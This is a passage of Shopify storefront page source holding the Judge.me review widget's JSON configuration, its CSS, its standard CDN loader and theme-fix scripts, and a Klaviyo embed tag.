ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#E95D2C","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":5,"widget_hide_border":true,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#094743","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/thenextcustomgift.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"The Next Custom Gift","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"The Next Custom Gift"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #094743;--jdgm-secondary-color: rgba(9,71,67,0.1);--jdgm-star-color: #E95D2C;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#094743}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#094743}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#E95D2C}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-widget.jdgm-all-reviews-widget,.jdgm-widget .jdgm-rev-widg{border:none;padding:0}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'The Next Custom Gift'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/V7vAm4/klaviyo.js?company_id=V7vAm4"></script>
